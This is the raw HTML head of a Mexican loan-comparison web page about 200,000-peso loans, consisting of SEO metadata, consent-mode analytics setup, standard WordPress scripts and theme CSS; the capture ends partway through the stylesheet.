

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banknorden.com/mx/prestamos-de-200-mil-pesos/
body_size: 25608
content:
<!DOCTYPE html>
<html lang="es-MX" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="30d92093dc9324de9ec06919-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Los mejores prestamos de 200 mil pesos en January de2026</title>
<meta name="description" content="Prestamos de 200 mil pesos en todo México rápidos, confiables y en pocos minutos ✅ Tu prestamo sin aval ni buro de forma fácil"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://banknorden.com/mx/prestamos-de-200-mil-pesos/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Los mejores prestamos de 200 mil pesos en January de2026" />
<meta property="og:description" content="Prestamos de 200 mil pesos en todo México rápidos, confiables y en pocos minutos ✅ Tu prestamo sin aval ni buro de forma fácil" />
<meta property="og:url" content="https://banknorden.com/mx/prestamos-de-200-mil-pesos/" />
<meta property="article:publisher" content="https://www.facebook.com/banknorden/" />
<meta property="article:section" content="Monto del préstamo" />
<meta property="og:updated_time" content="2020-08-17T20:01:18+02:00" />
<meta property="og:image" content="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg" />
<meta property="og:image:secure_url" content="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg" />
<meta property="og:image:width" content="347" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Prestamos de 200 mil pesos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-20T08:09:20+01:00" />
<meta property="article:modified_time" content="2020-08-17T20:01:18+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Los mejores prestamos de 200 mil pesos en January de2026" />
<meta name="twitter:description" content="Prestamos de 200 mil pesos en todo México rápidos, confiables y en pocos minutos ✅ Tu prestamo sin aval ni buro de forma fácil" />
<meta name="twitter:image" content="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="idais araica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://banknorden.com/#organization","name":"Banknorden","url":"https://banknorden.com","sameAs":["https://www.facebook.com/banknorden/"],"logo":{"@type":"ImageObject","@id":"https://banknorden.com/#logo","url":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","contentUrl":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","inLanguage":"es-MX","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://banknorden.com/#website","url":"https://banknorden.com","publisher":{"@id":"https://banknorden.com/#organization"},"inLanguage":"es-MX"},{"@type":"ImageObject","@id":"https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg","url":"https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg","width":"347","height":"200","caption":"Prestamos de 200 mil pesos","inLanguage":"es-MX"},{"@type":"BreadcrumbList","@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://banknorden.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://banknorden.com/mx/monto-del-prestamo-mexico/","name":"Monto del pr\u00e9stamo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/","name":"Los mejores prestamos de 200 mil pesos"}}]},{"@type":"WebPage","@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#webpage","url":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/","name":"Los mejores prestamos de 200 mil pesos en January de2026","datePublished":"2018-12-20T08:09:20+01:00","dateModified":"2020-08-17T20:01:18+02:00","isPartOf":{"@id":"https://banknorden.com/#website"},"primaryImageOfPage":{"@id":"https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg"},"inLanguage":"es-MX","breadcrumb":{"@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#breadcrumb"}},{"@type":"Person","@id":"https://banknorden.com/mx/author/idaisaraica/","name":"idais araica","description":"Idais Araica redactora editora","url":"https://banknorden.com/mx/author/idaisaraica/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e1f176e9b316be3aa92e68a582b49b569d2921733f6efea8a42e29de5afcce8c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e1f176e9b316be3aa92e68a582b49b569d2921733f6efea8a42e29de5afcce8c?s=96&amp;d=mm&amp;r=g","caption":"idais araica","inLanguage":"es-MX"},"worksFor":{"@id":"https://banknorden.com/#organization"}},{"@type":"BlogPosting","headline":"Los mejores prestamos de 200 mil pesos en January de2026","keywords":"Prestamos de 200 mil pesos","datePublished":"2018-12-20T08:09:20+01:00","dateModified":"2020-08-17T20:01:18+02:00","articleSection":"Monto del pr\u00e9stamo","author":{"@id":"https://banknorden.com/mx/author/idaisaraica/","name":"idais araica"},"publisher":{"@id":"https://banknorden.com/#organization"},"description":"Prestamos de 200 mil pesos en todo M\u00e9xico r\u00e1pidos, confiables y en pocos minutos \u2705 Tu prestamo sin aval ni buro de forma f\u00e1cil","name":"Los mejores prestamos de 200 mil pesos en January de2026","@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#richSnippet","isPartOf":{"@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#webpage"},"image":{"@id":"https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg"},"inLanguage":"es-MX","mainEntityOfPage":{"@id":"https://banknorden.com/mx/prestamos-de-200-mil-pesos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Banknorden &raquo; Feed" href="https://banknorden.com/mx/feed/" />
<script type="30d92093dc9324de9ec06919-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banknorden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banknorden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#fafafa;color:#191919;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:360px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:16px;}body{line-height:2;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-title{font-weight:500;text-transform:uppercase;font-size:35px;}.main-navigation a, .menu-toggle{font-weight:500;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:700;text-transform:uppercase;font-size:17px;margin-bottom:19px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:300;text-transform:uppercase;font-size:13px;}h1{font-weight:bold;font-size:50px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:600;text-transform:uppercase;font-size:17px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:300;text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#171717;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#1e73be;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a0a0a;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1e73be;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1e73be;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#000000;}.entry-title a:hover{color:#1e73be;}.entry-meta{color:#878787;}.entry-meta a{color:#878787;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets 